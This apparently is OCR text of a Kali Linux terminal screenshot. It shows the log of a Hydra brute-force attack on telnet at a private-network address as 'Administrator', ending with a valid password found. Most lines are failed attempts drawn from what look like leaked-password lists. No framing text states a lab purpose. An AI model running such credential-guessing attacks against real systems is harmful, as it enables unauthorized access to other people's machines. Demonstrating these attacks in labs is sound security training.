 root@KaliAanvaller: ~
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "qhfcw" - 4350 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "amazet@wanadoo.fr" - 4351 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "violet022" - 4352 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "7c0c3e5420c61d694931dfd56dc46d73;Ey" - 4353 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "jb1aze" - 4354 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "SchulÃ¤mtern" - 4355 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "Marie060381@" - 4356 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "Cal1f0rn1a" - 4357 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "laluyadav" - 4358 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "lovlighetskontroll" - 4359 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "M*7x.Sw8" - 4360 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "csatlÃƒÂ³s63" - 4361 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "22neopet" - 4362 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "carisma1997" - 4363 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "d13tr1ch" - 4364 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "T:(+47" - 4365 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "130109bm" - 4366 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "ka_hooli" - 4367 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "Sauvage(Gazeteci" - 4368 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "latif2011" - 4369 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "2af79530" - 4370 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "3234gigi" - 4371 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "Landesbischof" - 4372 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "tvsafc" - 4373 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "cahote'es" - 4374 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "199217pse" - 4375 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "bladtest" - 4376 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "ohera3b" - 4377 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "gassgruppen" - 4378 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "1322jade" - 4379 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "metroflex" - 4380 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "sinagtala1978" - 4381 of 4762 [child 0]
[ATTEMPT] target 192.168.1.3 - login "Administrator" - pass "Baele123" - 4382 of 4762 [child 0]
[23][telnet] host: 192.168.1.3 login: Administrator password: Baele123
[STATUS] attack finished for 192.168.1.3 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-05-24 05:26:10
root@KaliAanvaller:~#
KALI LINUX™
"the quieter you become, the more you are able to hear"